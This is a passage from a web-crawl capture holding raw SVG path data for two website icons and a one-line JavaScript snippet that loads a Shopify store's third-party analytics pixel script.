L 269.175781 200.742188 L 269.175781 223.578125 C 269.175781 224.003906 269.21875 224.425781 269.300781 224.84375 C 269.386719 225.261719 269.507812 225.667969 269.671875 226.0625 C 269.835938 226.457031 270.035156 226.828125 270.269531 227.183594 C 270.507812 227.539062 270.777344 227.867188 271.078125 228.167969 C 271.378906 228.46875 271.707031 228.738281 272.0625 228.972656 C 272.417969 229.210938 272.789062 229.410156 273.183594 229.574219 C 273.578125 229.738281 273.984375 229.859375 274.402344 229.945312 C 274.820312 230.027344 275.242188 230.066406 275.667969 230.066406 C 276.09375 230.066406 276.515625 230.027344 276.933594 229.945312 C 277.351562 229.859375 277.757812 229.738281 278.152344 229.574219 C 278.546875 229.410156 278.921875 229.210938 279.273438 228.972656 C 279.628906 228.738281 279.957031 228.46875 280.257812 228.167969 C 280.558594 227.867188 280.828125 227.539062 281.066406 227.183594 C 281.300781 226.828125 281.503906 226.457031 281.664062 226.0625 C 281.828125 225.667969 281.953125 225.261719 282.035156 224.84375 C 282.117188 224.425781 282.160156 224.003906 282.160156 223.578125 L 282.160156 200.734375 L 283.371094 202.03125 C 283.660156 202.34375 283.976562 202.625 284.324219 202.875 C 284.667969 203.125 285.035156 203.339844 285.421875 203.519531 C 285.808594 203.695312 286.210938 203.835938 286.625 203.933594 C 287.039062 204.03125 287.457031 204.089844 287.882812 204.105469 C 288.308594 204.121094 288.734375 204.097656 289.15625 204.03125 C 289.574219 203.960938 289.984375 203.855469 290.386719 203.707031 C 290.785156 203.558594 291.167969 203.375 291.53125 203.148438 C 291.894531 202.925781 292.230469 202.671875 292.542969 202.382812 C 292.855469 202.089844 293.136719 201.773438 293.386719 201.429688 C 293.636719 201.082031 293.851562 200.71875 294.03125 200.332031 C 294.207031 199.941406 294.347656 199.542969 294.445312 199.128906 C 294.542969 198.714844 294.601562 198.292969 294.617188 197.867188 C 294.632812 197.441406 294.609375 197.015625 294.542969 196.597656 C 294.472656 196.175781 294.367188 195.765625 294.21875 195.367188 C 294.070312 194.964844 293.886719 194.585938 293.660156 194.222656 C 293.4375 193.859375 293.183594 193.519531 292.890625 193.207031 L 280.429688 179.757812 C 280.125 179.433594 279.792969 179.136719 279.425781 178.878906 C 279.0625 178.621094 278.675781 178.402344 278.265625 178.222656 C 277.855469 178.042969 277.433594 177.910156 276.996094 177.816406 C 276.558594 177.726562 276.117188 177.679688 275.667969 177.679688 C 275.222656 177.679688 274.777344 177.726562 274.339844 177.816406 C 273.902344 177.910156 273.480469 178.042969 273.070312 178.222656 C 272.660156 178.402344 272.273438 178.621094 271.910156 178.878906 C 271.546875 179.136719 271.210938 179.433594 270.90625 179.757812 L 258.449219 193.21875 C 258.160156 193.53125 257.90625 193.867188 257.679688 194.230469 C 257.457031 194.59375 257.273438 194.976562 257.125 195.375 C 256.976562 195.773438 256.867188 196.183594 256.800781 196.605469 C 256.734375 197.027344 256.707031 197.449219 256.722656 197.875 C 256.738281 198.300781 256.796875 198.71875 256.894531 199.136719 C 256.996094 199.550781 257.132812 199.949219 257.308594 200.335938 C 257.488281 200.726562 257.703125 201.089844 257.953125 201.4375 C 258.203125 201.78125 258.484375 202.097656 258.792969 202.390625 Z M 331.550781 246.871094 C 331.550781 246.445312 331.507812 246.023438 331.425781 245.605469 C 331.34375 245.1875 331.21875 244.78125 331.054688 244.386719 C 330.894531 243.996094 330.691406 243.621094 330.457031 243.265625 C 330.21875 242.910156 329.949219 242.585938 329.648438 242.28125 C 329.347656 241.980469 329.019531 241.710938 328.664062 241.476562 C 328.3125 241.238281 327.9375 241.039062 327.542969 240.875 C 327.148438 240.710938 326.742188 240.589844 326.324219 240.507812 C 325.90625 240.421875 325.484375 240.382812 325.058594 240.382812 L 265.804688 240.382812 C 265.378906 240.382812 264.957031 240.421875 264.539062 240.507812 C 264.121094 240.589844 263.714844 240.710938 263.320312 240.875 C 262.925781 241.039062 262.554688 241.238281 262.199219 241.476562 C 261.84375 241.710938 261.515625 241.980469 261.214844 242.28125 C 260.914062 242.585938 260.644531 242.910156 260.40625 243.265625 C 260.171875 243.621094 259.972656 243.996094 259.808594 244.386719 C 259.644531 244.78125 259.523438 245.1875 259.4375 245.605469 C 259.355469 246.023438 259.3125 246.445312 259.3125 246.871094 C 259.3125 247.296875 259.355469 247.722656 259.4375 248.140625 C 259.523438 248.558594 259.644531 248.960938 259.808594 249.355469 C 259.972656 249.75 260.171875 250.125 260.40625 250.476562 C 260.644531 250.832031 260.914062 251.160156 261.214844 251.460938 C 261.515625 251.761719 261.84375 252.03125 262.199219 252.269531 C 262.554688 252.507812 262.925781 252.707031 263.320312 252.867188 C 263.714844 253.03125 264.121094 253.15625 264.539062 253.238281 C 264.957031 253.320312 265.378906 253.363281 265.804688 253.363281 L 325.0625 253.363281 C 325.488281 253.363281 325.910156 253.320312 326.328125 253.238281 C 326.746094 253.15625 327.152344 253.03125 327.546875 252.867188 C 327.941406 252.707031 328.3125 252.507812 328.667969 252.269531 C 329.023438 252.03125 329.351562 251.761719 329.652344 251.460938 C 329.953125 251.160156 330.222656 250.832031 330.460938 250.476562 C 330.695312 250.125 330.894531 249.75 331.058594 249.355469 C 331.222656 248.960938 331.34375 248.558594 331.429688 248.136719 C 331.511719 247.71875 331.554688 247.296875 331.554688 246.871094 Z M 336.96875 193.21875 L 324.503906 179.769531 C 324.191406 179.453125 323.851562 179.171875 323.484375 178.925781 C 323.121094 178.675781 322.730469 178.46875 322.324219 178.296875 C 321.914062 178.125 321.492188 177.996094 321.058594 177.910156 C 320.625 177.824219 320.1875 177.78125 319.742188 177.78125 C 319.300781 177.78125 318.859375 177.824219 318.425781 177.910156 C 317.992188 177.996094 317.570312 178.125 317.164062 178.296875 C 316.753906 178.46875 316.367188 178.675781 316 178.925781 C 315.632812 179.171875 315.292969 179.453125 314.980469 179.769531 L 302.519531 193.21875 C 302.230469 193.53125 301.972656 193.867188 301.75 194.230469 C 301.527344 194.59375 301.339844 194.976562 301.191406 195.375 C 301.042969 195.773438 300.9375 196.183594 300.871094 196.605469 C 300.800781 197.027344 300.777344 197.449219 300.792969 197.875 C 300.808594 198.300781 300.867188 198.722656 300.964844 199.136719 C 301.066406 199.550781 301.203125 199.953125 301.382812 200.339844 C 301.558594 200.726562 301.773438 201.09375 302.023438 201.4375 C 302.273438 201.785156 302.554688 202.101562 302.867188 202.390625 C 303.179688 202.679688 303.519531 202.9375 303.882812 203.160156 C 304.246094 203.382812 304.625 203.570312 305.027344 203.714844 C 305.425781 203.863281 305.835938 203.972656 306.257812 204.039062 C 306.675781 204.105469 307.101562 204.132812 307.527344 204.117188 C 307.953125 204.101562 308.371094 204.042969 308.789062 203.941406 C 309.203125 203.84375 309.601562 203.707031 309.988281 203.527344 C 310.378906 203.351562 310.742188 203.136719 311.089844 202.886719 C 311.433594 202.636719 311.75 202.355469 312.039062 202.042969 L 313.25 200.742188 L 313.25 223.574219 C 313.25 224 313.292969 224.421875 313.375 224.839844 C 313.460938 225.257812 313.582031 225.664062 313.746094 226.058594 C 313.910156 226.453125 314.109375 226.824219 314.34375 227.179688 C 314.582031 227.535156 314.851562 227.863281 315.152344 228.164062 C 315.453125 228.464844 315.78125 228.734375 316.136719 228.972656 C 316.492188 229.207031 316.863281 229.40625 317.257812 229.570312 C 317.652344 229.734375 318.058594 229.855469 318.476562 229.941406 C 318.894531 230.023438 319.316406 230.066406 319.742188 230.066406 C 320.167969 230.066406 320.589844 230.023438 321.007812 229.941406 C 321.425781 229.855469 321.832031 229.734375 322.226562 229.570312 C 322.621094 229.40625 322.996094 229.207031 323.347656 228.972656 C 323.703125 228.734375 324.03125 228.464844 324.332031 228.164062 C 324.632812 227.863281 324.902344 227.535156 325.140625 227.179688 C 325.375 226.824219 325.578125 226.453125 325.738281 226.058594 C 325.902344 225.664062 326.027344 225.257812 326.109375 224.839844 C 326.191406 224.421875 326.234375 224 326.234375 223.574219 L 326.234375 200.734375 L 327.449219 202.03125 C 327.738281 202.34375 328.054688 202.625 328.398438 202.875 C 328.746094 203.125 329.109375 203.339844 329.5 203.519531 C 329.886719 203.695312 330.285156 203.835938 330.703125 203.933594 C 331.117188 204.03125 331.535156 204.089844 331.960938 204.105469 C 332.386719 204.121094 332.8125 204.097656 333.230469 204.03125 C 333.652344 203.960938 334.0625 203.855469 334.464844 203.707031 C 334.863281 203.558594 335.246094 203.375 335.605469 203.148438 C 335.96875 202.925781 336.308594 202.671875 336.621094 202.382812 C 336.933594 202.089844 337.214844 201.773438 337.464844 201.429688 C 337.714844 201.082031 337.929688 200.71875 338.105469 200.332031 C 338.285156 199.941406 338.421875 199.542969 338.523438 199.128906 C 338.621094 198.710938 338.679688 198.292969 338.695312 197.867188 C 338.710938 197.441406 338.6875 197.015625 338.617188 196.597656 C 338.550781 196.175781 338.445312 195.765625 338.296875 195.367188 C 338.148438 194.964844 337.960938 194.585938 337.738281 194.222656 C 337.515625 193.859375 337.257812 193.519531 336.96875 193.207031 Z M 257.367188 272.164062 L 214.335938 272.164062 C 201.421875 272.164062 191.292969 270.121094 184.980469 266.257812 C 184.144531 265.742188 183.390625 265.128906 182.71875 264.40625 C 182.050781 263.6875 181.492188 262.890625 181.042969 262.015625 C 180.59375 261.140625 180.269531 260.222656 180.074219 259.257812 C 179.878906 258.292969 179.816406 257.324219 179.886719 256.34375 C 179.933594 255.28125 180.125 254.246094 180.457031 253.238281 C 180.792969 252.230469 181.253906 251.285156 181.847656 250.40625 C 182.441406 249.523438 183.144531 248.738281 183.953125 248.050781 C 184.761719 247.363281 185.648438 246.800781 186.613281 246.355469 C 210.402344 235.25 223.289062 224.613281 224.910156 214.757812 C 225.078125 213.628906 225.101562 212.496094 224.984375 211.363281 C 224.867188 210.230469 224.609375 209.128906 224.214844 208.058594 C 223.820312 206.988281 223.300781 205.984375 222.65625 205.042969 C 222.011719 204.101562 221.261719 203.257812 220.402344 202.507812 C 219.1875 201.398438 217.804688 200.585938 216.246094 200.058594 C 214.6875 199.535156 213.09375 199.347656 211.457031 199.496094 C 203.554688 199.496094 191.726562 203.34375 176.285156 210.925781 C 171.238281 213.46875 165.929688 215.230469 160.359375 216.214844 C 135.84375 220.300781 120.566406 233.25 108.292969 243.667969 C 100.023438 250.675781 90.644531 258.050781 79.433594 258.875 L 79.433594 245.832031 C 82.914062 245.234375 86.125 243.957031 89.066406 241.996094 L 89.066406 211.933594 C 87.507812 214.074219 86.113281 216.132812 84.875 217.976562 C 83.503906 220.183594 81.972656 222.269531 80.269531 224.234375 C 77.578125 226.929688 72.363281 227.476562 68.46875 227.476562 C 67.71875 227.476562 66.980469 227.445312 66.257812 227.402344 L 66.257812 215.480469 C 66.257812 215.050781 66.175781 214.636719 66.011719 214.238281 C 65.84375 213.839844 65.609375 213.488281 65.304688 213.1875 C 65.003906 212.882812 64.652344 212.648438 64.253906 212.480469 C 63.855469 212.316406 63.441406 212.234375 63.011719 212.234375 L 33.375 212.234375 C 32.945312 212.234375 32.523438 212.277344 32.105469 212.359375 C 31.6875 212.441406 31.28125 212.566406 30.890625 212.730469 C 30.496094 212.890625 30.121094 213.09375 29.765625 213.328125 C 29.414062 213.566406 29.085938 213.835938 28.785156 214.136719 C 28.480469 214.4375 28.210938 214.765625 27.976562 215.121094 C 27.738281 215.472656 27.539062 215.847656 27.375 216.242188 C 27.214844 216.636719 27.089844 217.042969 27.007812 217.460938 C 26.921875 217.878906 26.882812 218.300781 26.882812 218.726562 C 26.882812 219.152344 26.921875 219.574219 27.007812 219.992188 C 27.089844 220.410156 27.214844 220.816406 27.375 221.210938 C 27.539062 221.601562 27.738281 221.976562 27.976562 222.332031 C 28.210938 222.6875 28.480469 223.015625 28.785156 223.316406 C 29.085938 223.617188 29.414062 223.886719 29.765625 224.121094 C 30.121094 224.359375 30.496094 224.558594 30.890625 224.722656 C 31.28125 224.886719 31.6875 225.007812 32.105469 225.089844 C 32.523438 225.175781 32.945312 225.214844 33.375 225.214844 L 53.273438 225.214844 L 53.273438 241.984375 L 21.46875 241.984375 C 21.042969 241.984375 20.621094 242.027344 20.203125 242.109375 C 19.785156 242.191406 19.378906 242.316406 18.984375 242.480469 C 18.589844 242.640625 18.214844 242.84375 17.863281 243.078125 C 17.507812 243.316406 17.179688 243.585938 16.878906 243.886719 C 16.578125 244.1875 16.308594 244.515625 16.070312 244.871094 C 15.835938 245.222656 15.632812 245.597656 15.472656 245.992188 C 15.308594 246.386719 15.183594 246.792969 15.101562 247.210938 C 15.019531 247.628906 14.976562 248.050781 14.976562 248.476562 C 14.976562 248.902344 15.019531 249.324219 15.101562 249.742188 C 15.183594 250.160156 15.308594 250.566406 15.472656 250.960938 C 15.632812 251.351562 15.835938 251.726562 16.070312 252.082031 C 16.308594 252.4375 16.578125 252.765625 16.878906 253.066406 C 17.179688 253.367188 17.507812 253.636719 17.863281 253.871094 C 18.214844 254.109375 18.589844 254.308594 18.984375 254.472656 C 19.378906 254.636719 19.785156 254.757812 20.203125 254.839844 C 20.621094 254.925781 21.042969 254.964844 21.46875 254.964844 L 66.453125 254.964844 L 66.453125 311.492188 L 21.472656 311.492188 C 21.046875 311.492188 20.625 311.535156 20.207031 311.617188 C 19.789062 311.699219 19.382812 311.824219 18.988281 311.988281 C 18.59375 312.148438 18.21875 312.351562 17.867188 312.585938 C 17.511719 312.824219 17.183594 313.09375 16.882812 313.394531 C 16.582031 313.695312 16.3125 314.023438 16.074219 314.378906 C 15.839844 314.730469 15.636719 315.105469 15.476562 315.5 C 15.3125 315.894531 15.1875 316.300781 15.105469 316.71875 C 15.023438 317.136719 14.980469 317.558594 14.980469 317.984375 C 14.980469 318.410156 15.023438 318.832031 15.105469 319.25 C 15.1875 319.667969 15.3125 320.074219 15.476562 320.46875 C 15.636719 320.859375 15.839844 321.234375 16.074219 321.589844 C 16.3125 321.945312 16.582031 322.273438 16.882812 322.574219 C 17.183594 322.875 17.511719 323.144531 17.867188 323.378906 C 18.21875 323.617188 18.59375 323.816406 18.988281 323.980469 C 19.382812 324.144531 19.789062 324.265625 20.207031 324.347656 C 20.625 324.433594 21.046875 324.472656 21.472656 324.472656 L 76.1875 324.472656 C 76.617188 324.472656 77.03125 324.390625 77.429688 324.226562 C 77.828125 324.0625 78.179688 323.828125 78.484375 323.523438 C 78.789062 323.21875 79.023438 322.867188 79.1875 322.46875 C 79.351562 322.074219 79.433594 321.660156 79.433594 321.230469 L 79.433594 312.5 L 106.730469 320.1875 C 120.125 323.914062 133.773438 325.941406 147.675781 326.273438 C 154.402344 326.3125 161.046875 325.585938 167.605469 324.09375 C 174.164062 322.605469 180.46875 320.386719 186.519531 317.445312 C 204.171875 309.203125 258.414062 278.46875 258.414062 278.46875 C 258.773438 278.339844 259.101562 278.15625 259.398438 277.914062 C 259.691406 277.671875 259.9375 277.386719 260.128906 277.058594 C 260.324219 276.730469 260.457031 276.378906 260.527344 276.003906 C 260.597656 275.628906 260.597656 275.253906 260.535156 274.875 C 260.472656 274.5 260.347656 274.144531 260.160156 273.8125 C 259.972656 273.480469 259.734375 273.191406 259.445312 272.941406 C 259.15625 272.695312 258.832031 272.503906 258.476562 272.371094 C 258.117188 272.234375 257.75 272.167969 257.367188 272.164062 Z M 257.367188 272.164062" style="stroke:none;fill-rule:nonzero;fill:#000000;fill-opacity:1;"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&width=550
body_size: 774
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="500" viewBox="0 0 375 374.999991" zoomAndPan="magnify" width="500" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g id="226bec4cd6"><path d="M 206.085938 19.410156 L 224.773438 33.390625 C 229.886719 37.210938 235.265625 39.167969 241.640625 39.523438 L 264.945312 40.820312 C 278.902344 41.59375 290.234375 51.101562 293.421875 64.699219 L 298.746094 87.414062 C 300.203125 93.625 303.066406 98.582031 307.722656 102.945312 L 324.742188 118.914062 C 334.933594 128.472656 337.503906 143.035156 331.195312 155.5 L 320.664062 176.320312 C 317.785156 182.015625 316.792969 187.648438 317.550781 193.984375 L 320.320312 217.148438 C 321.980469 231.019531 314.582031 243.824219 301.734375 249.324219 L 280.273438 258.507812 C 274.40625 261.019531 270.019531 264.699219 266.527344 270.039062 L 253.75 289.5625 C 246.101562 301.25 232.199219 306.308594 218.816406 302.269531 L 196.472656 295.519531 C 190.363281 293.671875 184.636719 293.671875 178.527344 295.519531 L 156.179688 302.269531 C 142.800781 306.308594 128.898438 301.25 121.25 289.5625 L 108.472656 270.039062 C 104.976562 264.699219 100.59375 261.019531 94.722656 258.507812 L 73.265625 249.324219 C 60.417969 243.824219 53.019531 231.019531 54.679688 217.148438 L 57.449219 193.984375 C 58.207031 187.648438 57.214844 182.015625 54.332031 176.320312 L 43.800781 155.5 C 37.496094 143.035156 40.066406 128.472656 50.257812 118.910156 L 67.277344 102.945312 C 71.933594 98.578125 74.796875 93.625 76.25 87.414062 L 81.574219 64.699219 C 84.761719 51.097656 96.097656 41.59375 110.054688 40.816406 L 133.359375 39.523438 C 139.734375 39.167969 145.113281 37.210938 150.222656 33.386719 L 168.910156 19.410156 C 180.101562 11.039062 194.898438 11.039062 206.085938 19.410156 Z M 175.578125 166.386719 L 155.300781 146.121094 C 150.042969 140.867188 141.519531 140.867188 136.261719 146.121094 C 131.003906 151.375 131.003906 159.894531 136.261719 165.144531 L 166.089844 194.957031 C 171.34375 200.207031 179.871094 200.207031 185.128906 194.957031 C 203.105469 176.988281 220.882812 158.816406 238.777344 140.765625 C 243.996094 135.503906 243.980469 127.007812 238.71875 121.78125 C 233.457031 116.554688 224.933594 116.566406 219.710938 121.839844 Z M 187.5 57.402344 C 159.597656 57.402344 134.335938 68.707031 116.050781 86.980469 C 97.765625 105.253906 86.457031 130.5 86.457031 158.386719 C 86.457031 186.269531 97.765625 211.519531 116.050781 229.792969 C 134.335938 248.066406 159.597656 259.371094 187.5 259.371094 C 215.402344 259.371094 240.664062 248.066406 258.949219 229.792969 C 277.234375 211.519531 288.542969 186.269531 288.542969 158.386719 C 288.542969 130.5 277.234375 105.253906 258.949219 86.980469 C 240.664062 68.707031 215.402344 57.402344 187.5 57.402344 Z M 250.890625 95.03125 C 234.667969 78.820312 212.257812 68.792969 187.5 68.792969 C 162.742188 68.792969 140.332031 78.820312 124.109375 95.03125 C 107.886719 111.246094 97.851562 133.644531 97.851562 158.386719 C 97.851562 183.128906 107.886719 205.527344 124.109375 221.742188 C 140.332031 237.953125 162.742188 247.980469 187.5 247.980469 C 212.257812 247.980469 234.667969 237.953125 250.890625 221.742188 C 267.113281 205.527344 277.148438 183.128906 277.148438 158.386719 C 277.148438 133.644531 267.113281 111.246094 250.890625 95.03125 Z M 225.46875 314.945312 L 247.617188 362.488281 C 247.960938 363.226562 248.640625 363.683594 249.457031 363.71875 C 250.269531 363.757812 250.988281 363.363281 251.398438 362.660156 L 267.917969 334.25 L 300.304688 339.90625 C 301.109375 340.046875 301.871094 339.75 302.367188 339.101562 C 302.863281 338.453125 302.953125 337.640625 302.609375 336.902344 L 275.070312 277.785156 L 263.289062 295.792969 C 254.785156 308.792969 240.382812 315.828125 225.46875 314.945312 Z M 150.386719 314.886719 C 135.171875 316.09375 120.378906 309.039062 111.710938 295.792969 L 100.410156 278.523438 L 73.21875 336.902344 C 72.875 337.640625 72.960938 338.453125 73.460938 339.101562 C 73.957031 339.75 74.71875 340.046875 75.523438 339.90625 L 107.910156 334.25 L 124.429688 362.660156 C 124.839844 363.363281 125.558594 363.753906 126.371094 363.71875 C 127.1875 363.683594 127.867188 363.226562 128.214844 362.488281 Z M 150.386719 314.886719" style="stroke:none;fill-rule:evenodd;fill:#000000;fill-opacity:1;"></path></g></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js
body_size: 191
content:
!(function(){(function(c,e){var t="https://pixel.wetracked.io";var a=c.createElement("script");a.src="".concat(t,"/").concat(e,"/events.js?shop=").concat(e);a.async=true;c.head.append(a)})(document,"hello-baby-care.myshopify.com");})();